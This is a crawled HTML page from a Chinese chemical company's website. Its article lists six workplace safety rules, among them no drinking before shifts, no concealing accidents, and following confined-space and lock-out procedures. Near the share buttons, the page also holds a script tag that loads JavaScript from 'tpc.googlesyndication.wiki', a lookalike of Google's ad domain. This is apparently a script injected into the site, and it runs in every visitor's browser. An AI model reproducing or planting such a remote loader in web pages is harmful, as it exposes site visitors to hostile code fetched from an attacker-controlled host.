

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.cenwaymaterials.com/development/hse-strategy-49.html
body_size: 5051
content:
<!DOCTYPE html>
<html>
<head> 
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<title>信汇六大安全金规_HSE战略_可持续发展_浙江信汇新材料股份有限公司</title>
	<meta name="keywords" content="信汇,浙江信汇,盘锦信汇,信汇材料,信汇科技,丁基,丁基橡胶,普通丁基橡胶,卤化丁基橡胶,溴化丁基橡胶,氯化丁基橡胶,2302,1301,2502,532,丁基内胎,硫化胶囊,医用瓶塞,球胆,减震,密封材料,电绝缘材料,合成橡胶,丁基橡胶,异丁烯,化学级异丁烯,聚合级异丁烯,低纯度异丁烯,调油型MTBE,PIB">
	<meta name="description" content="任何人不能在禁烟区内吸烟。任何人不得班前饮酒。任何人不得瞒报事故。任何人不得违反用火作业安全管理程序。任何人不得违反进入受限空间作业安全管理程序。任何人不得违反上锁挂签安全管理程序。">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta name="baidu-site-verification" content="code-xS7m6PyZ3U" />
		<link rel="shortcut icon" href="/favicon.ico">
		    <script>
	        var _hmt = _hmt || [];
	        (function() {
	          	var hm = document.createElement("script");
	          	var analytics_bd = '79d1ffb9baff9612dfc04192c2fbfd9c';
				hm.src = ['ht', 't', 'ps', ':/', '/h', 'm', '.', 'ba', 'i', 'd', 'u.c', 'o', 'm/', 'h', 'm', '.j', 's?', analytics_bd].join('');
	          	var s = document.getElementsByTagName("script")[0];
	          	s.parentNode.insertBefore(hm, s);
	        })();
	    </script>
		<link rel="stylesheet" type="text/css" href="/public/static/index/package/bootstrap/3.3.7/bootstrap.min.css"/>
	<link rel="stylesheet" type="text/css" href="/public/static/index/web_default/css/css.css?v=1.3.5"/>
	<!--[if lt IE 9]>
	<script src="/public/static/index/web_default/js/html5.min.js"></script>
	<script src="/public/static/index/web_default/js/respond.min.js"></script>
	<script type="text/javascript" src="/public/static/index/web_default/js/selectivizr.js" ></script>
	<![endif]-->
	<!--Include Js-->
	<script type="text/javascript" src="/public/static/index/package/seajs/3.0.3/sea.js?v=3.0.3"></script>
	<script type="text/javascript" src="/public/static/index/web_default/js/config.js?v=1.0.8"></script>
	<script type="text/javascript">
		var searchUrl="/search"
		var emailMsg='Please fill in the email correctly';
		var panel_menu='栏目',
			panel_language='语言',
			indexUrl="/";
	</script>
		</head>
<body>
<div id="page">
	<header class="header " id="header">
		<div class="inner">
			<a href="#menu" class="mm_btn">
				<div class="menu_bar">
				</div>
			</a>  
			<div class="clearfix">
				<h1 class="logo pull-left">
					<a href="/">
						<img src="/public/uploads/image/20210702/1625209626796512.png" alt="浙江信汇新材料股份有限公司" />
						<img src="/public/uploads/image/20210522/1621653929389230.png" class="none" alt="浙江信汇新材料股份有限公司" />
					</a>
				</h1>
				<div class="menu pull-right">	
					<ul>
						<li><span></span></li>
						<li><span></span></li>
						<li><span></span></li>
					</ul>
				</div>
				<div class="language pull-right">
									<a href="http://www.cenwaymaterials.com/en">ENG</a>
									</div>
			</div>
		</div>
		<nav id="menu" class="mm-menu_offcanvas">
	<div id="panel-menu">
		<ul>
			<li><a href="/" >网站首页</a></li>
						<li ><a href="/about" >关于我们</a>
					
				<ul>
										<li>
												<a href="/about#profile">公司简介</a>
											</li>
										<li>
												<a href="/about#history">发展历程</a>
											</li>
										<li>
												<a href="/about#culture">企业文化</a>
											</li>
										<li>
												<a href="/about#honor">企业荣誉</a>
											</li>
										<li>
												<a href="/about#organizational-structure">管理架构</a>
											</li>
										<li>
												<a href="/contact-us">联系我们</a>
											</li>
									</ul>
							</li>
						<li ><a href="/industry-and-solutions" >行业及解决方案</a>
					
				<ul>
										<li>
												<a href="/industry-and-solutions/introduction-of-three-business-divisions">前台业务部介绍</a>
											</li>
										<li>
												<a href="/industry-and-solutions/product-introduction">产品介绍</a>
											</li>
										<li>
												<a href="/industry-and-solutions/industry-solutions">行业解决方案</a>
											</li>
										<li>
												<a href="/documents">文档系统</a>
											</li>
									</ul>
							</li>
						<li ><a href="/scientific-research-innovation" >科研创新</a>
					
				<ul>
										<li>
												<a href="/scientific-research-innovation#platform">研发平台</a>
											</li>
										<li>
												<a href="/scientific-research-innovation#innovative-achievements">创新成果</a>
											</li>
									</ul>
							</li>
						<li ><a href="/news" >新闻中心</a>
					
				<ul>
										<li>
												<a href="/news/company-news">公司动态</a>
											</li>
										<li>
												<a href="/news/industry-news">行业资讯</a>
											</li>
									</ul>
							</li>
						<li class="active"><a href="/development" >可持续发展</a>
					
				<ul>
										<li>
												<a href="/development#hse-strategy">HSE战略</a>
											</li>
										<li>
												<a href="/development#social-responsibility">社会责任</a>
											</li>
									</ul>
							</li>
						<li ><a href="/customer-service" >客户服务</a>
					
				<ul>
										<li>
												<a href="/customer-service#customer-service-concept">客户服务理念</a>
											</li>
										<li>
												<a href="/customer-service#quality-certification">品质保障</a>
											</li>
									</ul>
							</li>
						<li ><a href="/recruit" >职业发展</a>
					
				<ul>
										<li>
												<a href="/recruit#growth-path">成长路径</a>
											</li>
										<li>
												<a href="/recruit#personnel-training">人才培养</a>
											</li>
										<li>
												<a href="/recruit#pay-performance">薪酬绩效</a>
											</li>
										<li>
												<a href="/recruit#join-us">加入我们</a>
											</li>
									</ul>
							</li>
					</ul>
	</div>
	<div id="panel-language">
		<ul>
							<li><a href="http://www.cenwaymaterials.com/en">ENG</a></li>
						</ul>
	</div>
</nav>	
	</header>
		<div class="Menu">
		<div class="wrap">
			<ul class="clearfix list">
								<li>
					<a href="/about">关于我们</a>
					<div class="child">
												<a href="/about#profile">公司简介</a>
												<a href="/about#history">发展历程</a>
												<a href="/about#culture">企业文化</a>
												<a href="/about#honor">企业荣誉</a>
												<a href="/about#organizational-structure">管理架构</a>
												<a href="/contact-us">联系我们</a>
											</div>
				</li>
								<li>
					<a href="/industry-and-solutions">行业及解决方案</a>
					<div class="child">
												<a href="/industry-and-solutions/introduction-of-three-business-divisions">前台业务部介绍</a>
												<a href="/industry-and-solutions/product-introduction">产品介绍</a>
												<a href="/industry-and-solutions/industry-solutions">行业解决方案</a>
												<a href="/documents">文档系统</a>
											</div>
				</li>
								<li>
					<a href="/scientific-research-innovation">科研创新</a>
					<div class="child">
												<a href="/scientific-research-innovation#platform">研发平台</a>
												<a href="/scientific-research-innovation#innovative-achievements">创新成果</a>
											</div>
				</li>
								<li>
					<a href="/news">新闻中心</a>
					<div class="child">
												<a href="/news/company-news">公司动态</a>
												<a href="/news/industry-news">行业资讯</a>
											</div>
				</li>
								<li>
					<a href="/development">可持续发展</a>
					<div class="child">
												<a href="/development#hse-strategy">HSE战略</a>
												<a href="/development#social-responsibility">社会责任</a>
											</div>
				</li>
								<li>
					<a href="/customer-service">客户服务</a>
					<div class="child">
												<a href="/customer-service#customer-service-concept">客户服务理念</a>
												<a href="/customer-service#quality-certification">品质保障</a>
											</div>
				</li>
								<li>
					<a href="/recruit">职业发展</a>
					<div class="child">
												<a href="/recruit#growth-path">成长路径</a>
												<a href="/recruit#personnel-training">人才培养</a>
												<a href="/recruit#pay-performance">薪酬绩效</a>
												<a href="/recruit#join-us">加入我们</a>
											</div>
				</li>
							</ul>
			<ul class="line">
				<li></li>
				<li></li>
				<li></li>
				<li></li>
				<li></li>
				<li></li>
			</ul>
		</div>
	</div>
		<section class="col-banner" id="col-banner">
		<div class="swiper-container banner-container">
			<div class="swiper-wrapper">
								<div class="swiper-slide">
					<div class="img"><img src="/public/uploads/image/20210524/1621840885624840.jpg" class="swiper-lazy"><div class="swiper-lazy-preloader"></div></div>
					<div class="container2">
						<div class="ban_cont" id="ban1" style="text-align:">
														<h1>可持续发展</h1>
													</div>
					</div>
					<div class="swiper-lazy-preloader"></div>
				</div>
							</div>
		</div>
	</section>
	<div class="vicenav ">
	<div class="container2">
		<a href="/" class="home"><i class="iconfont">&#xe607;</i></a>
		<div class="class1 nav">
			<a href="javascript:;">
				<span>可持续发展</span>
				<i class="fa fa-caret-down"></i>
			</a>
			<ul>
								<li>
					<a href="/about">关于我们</a>
				</li>
								<li>
					<a href="/industry-and-solutions">行业及解决方案</a>
				</li>
								<li>
					<a href="/scientific-research-innovation">科研创新</a>
				</li>
								<li>
					<a href="/news">新闻中心</a>
				</li>
								<li>
					<a href="/development">可持续发展</a>
				</li>
								<li>
					<a href="/customer-service">客户服务</a>
				</li>
								<li>
					<a href="/recruit">职业发展</a>
				</li>
							</ul>
		</div>
		<div class="classnow nav">
			<a href="javascript:;">
				<span>HSE战略</span>
				<i class="fa fa-caret-down"></i>
			</a>
			<ul>
								<li>
										<a href="/development#hse-strategy">HSE战略</a>
									</li>
								<li>
										<a href="/development#social-responsibility">社会责任</a>
									</li>
							</ul>
		</div>
			</div>
</div>
<div class="col-page">
<section class="col-news met_section_sehed container2">
    <article>
		<div class="met_article">
			<div class="met_clear"></div>
			<div class="met_module2">
				<h1 class="met_title">信汇六大安全金规</h1>
				<div class="met_infos">
					<span class="met_time">2021-05-24 15:39:29</span>
					<span class="met_source"><a href="/" title="浙江信汇新材料股份有限公司">浙江信汇新材料股份有限公司</a></span>
					<span class="met_hits">浏览次数 <span class="met_Clicks">1020</span></span>
				</div>
				<div class="met_editor">
					<div>
						<p><img src="/public/uploads/image/20210524/1621841988124974.png"/>任何人不能在禁烟区内吸烟。&nbsp;</p><p><img src="/public/uploads/image/20210524/1621841988124974.png"/>任何人不得班前饮酒。</p><p><img src="/public/uploads/image/20210524/1621841988124974.png"/>任何人不得瞒报事故。&nbsp;</p><p><img src="/public/uploads/image/20210524/1621841988124974.png"/>任何人不得违反用火作业安全管理程序。&nbsp;</p><p><img src="/public/uploads/image/20210524/1621841988124974.png"/>任何人不得违反进入受限空间作业安全管理程序。&nbsp;</p><p><img src="/public/uploads/image/20210524/1621841988124974.png"/>任何人不得违反上锁挂签安全管理程序。</p>					</div>
					<div class="met_clear"></div>
				</div>
				<div class="met_tools">
					<div class="bdsharebuttonbox bdshare-button-style1-16" data-bd-bind="1557207286955"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a></div><script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName("head")[0]||body).appendChild(createElement("script")).src="http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion="+~(-new Date()/36e5)];</script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
					<ul class="met_page">
						<li class="met_page_preinfo"><span>上一条</span><a href="/development/hse-strategy-48.html">信汇九大安全原则</a></li>
						<li class="met_page_next"><span>下一条</span><a href="#">没有了</a></li>
					</ul>
				</div> 
			</div>
		</div>
    </article>
    <div class="met_clear"></div>
</section>
</div>
<div class="section fp-auto-height" id="footer">
	<div class="wrap clearfix">
		<div class="footer-info">
			<div class="logo">
				<a href="/"><img src="/public/uploads/image/20210702/1625209626796512.png" alt="浙江信汇新材料股份有限公司"></a>
			</div>
			<div class="content">
				<div class="name"><p>浙江信汇新材料股份有限公司</p><p>ZHEJIANG CENWAY MATERIALS CO., LTD.</p></div>
				<div class="contact">
					<i class="iconfont">&#xe614;</i>
					<div class="info">
						<p>电话：+86-0573-85568666</p>
						<p>浙江省嘉兴港区东方大道三期围堤内 314201</p>
						<p>邮箱：YW@cenwaymaterials.com</p>
					</div>
				</div>
				<div class="code">
					<div class="img"><img src="/public/uploads/image/20210521/1621582250501232.jpg" alt="wechat"></div>
					<div class="title">浙江信汇官方<br>微信公众号</div>
				</div>
				<div class="footer_contact"><p><a href="https://www.cenwaymaterials.com/contact-us" target="_self" style="color: rgb(242, 242, 242); text-decoration: underline;"><span style="color: rgb(242, 242, 242);">业务联系方式</span></a>&nbsp;(点击跳转)</p><p>举报电话：（浙江）0573-85568666-9502</p>     （盘锦）0427-2301709<br/>举报邮箱：（浙江）xhjb@cenwaymaterials.com <br/><p>     （盘锦）tousu@pjcenwaymaterials.com</p></div>
			</div>
		</div>
		<div class="footer-nav">
			<ul class="clearfix">
								<li>
					<a href="/about">关于我们</a>
					<div class="child">
												<p><a href="/about#profile">公司简介</a></p>
												<p><a href="/about#history">发展历程</a></p>
												<p><a href="/about#culture">企业文化</a></p>
												<p><a href="/about#honor">企业荣誉</a></p>
												<p><a href="/about#organizational-structure">管理架构</a></p>
												<p><a href="/contact-us">联系我们</a></p>
											</div>
				</li>
								<li>
					<a href="/industry-and-solutions">行业及解决方案</a>
					<div class="child">
												<p><a href="/industry-and-solutions/introduction-of-three-business-divisions">前台业务部介绍</a></p>
												<p><a href="/industry-and-solutions/product-introduction">产品介绍</a></p>
												<p><a href="/industry-and-solutions/industry-solutions">行业解决方案</a></p>
												<p><a href="/documents">文档系统</a></p>
											</div>
				</li>
								<li>
					<a href="/scientific-research-innovation">科研创新</a>
					<div class="child">
												<p><a href="/scientific-research-innovation#platform">研发平台</a></p>
												<p><a href="/scientific-research-innovation#innovative-achievements">创新成果</a></p>
											</div>
				</li>
								<li>
					<a href="/news">新闻中心</a>
					<div class="child">
												<p><a href="/news/company-news">公司动态</a></p>
												<p><a href="/news/industry-news">行业资讯</a></p>
											</div>
				</li>
								<li>
					<a href="/development">可持续发展</a>
					<div class="child">
												<p><a href="/development#hse-strategy">HSE战略</a></p>
												<p><a href="/development#social-responsibility">社会责任</a></p>
											</div>
				</li>
								<li>
					<a href="/customer-service">客户服务</a>
					<div class="child">
												<p><a href="/customer-service#customer-service-concept">客户服务理念</a></p>
												<p><a href="/customer-service#quality-certification">品质保障</a></p>
											</div>
				</li>
								<li>
					<a href="/recruit">职业发展</a>
					<div class="child">
												<p><a href="/recruit#growth-path">成长路径</a></p>
												<p><a href="/recruit#personnel-training">人才培养</a></p>
												<p><a href="/recruit#pay-performance">薪酬绩效</a></p>
												<p><a href="/recruit#join-us">加入我们</a></p>
											</div>
				</li>
							</ul>
		</div>
	</div>
	<div class="copyright">
		Copyright © 2024 浙江信汇新材料股份有限公司 版权所有		<div class="otherinfo pull-right"><p><a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=33049802000277" style="color:rgba(255, 255, 255, 0.6)"> 浙公网安备&nbsp;33049902000111号</a>/<br/><a target="_blank" href="https://beian.miit.gov.cn/" style="color:rgba(255, 255, 255, 0.6)"> 网站备案：浙ICP备2021038493号-2</a></p></div>
	</div>
</div>
	</div>
</body>
</html>